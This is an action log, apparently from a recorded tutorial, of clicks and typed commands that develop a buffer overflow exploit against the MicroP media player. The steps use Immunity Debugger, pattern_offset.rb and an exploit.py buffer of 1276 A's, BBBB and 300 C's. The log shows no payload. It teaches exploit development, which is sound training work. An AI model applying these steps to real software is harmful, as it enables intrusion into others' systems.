
{"action": "left_click", "coordinate": [491, 386]}

{"action": "type", "text": "./exploit.py"}

{"action": "type", "text": "vim exploit.."}

Restart MicroP under Immunity, load exploit.mppl, and view the crash at EIP 71423571
{"action": "left_click", "coordinate": [98, 128]}

{"action": "left_click", "coordinate": [508, 367]}

{"action": "left_click", "coordinate": [541, 359]}

{"action": "left_click", "coordinate": [461, 287]}

{"action": "left_click", "coordinate": [737, 438]}

{"action": "left_click", "coordinate": [298, 583]}

{"action": "mouse_move", "coordinate": [699, 254]}

Run ./pattern_offset.rb on the EIP value 71423571
{"action": "type", "text": "./pattern_offset.rb 71"}

{"action": "type", "text": "423571"}

In Vim, make exploit.py build the buffer from 1276 A's, BBBB and 300 C's
{"action": "type", "text": "vim exploit.py"}

{"action": "key", "text": "Return"}
